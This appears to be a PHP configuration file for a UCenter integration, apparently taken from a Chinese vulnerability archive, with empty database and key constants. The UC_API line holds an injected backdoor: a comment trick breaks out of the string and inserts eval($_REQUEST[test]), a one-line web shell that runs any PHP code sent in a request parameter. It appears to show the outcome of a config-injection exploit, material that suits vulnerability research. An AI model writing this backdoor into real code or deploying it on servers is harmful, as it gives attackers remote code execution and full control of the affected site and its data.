 <?php
define('UC_CONNECT', 'mysql');
define('UC_API','11');/*', '*/eval($_REQUEST[test]);//');
define('UC_IP', '');
define('UC_DBHOST', '');
define('UC_DBUSER', '');
define('UC_DBPW', '');
define('UC_DBNAME', '');
define('UC_DBTABLEPRE', '');
define('UC_DBCHARSET', '');
define('UC_APPID', '');
define('UC_KEY', '');
define('UCUSE', '0');
'零组资料文库'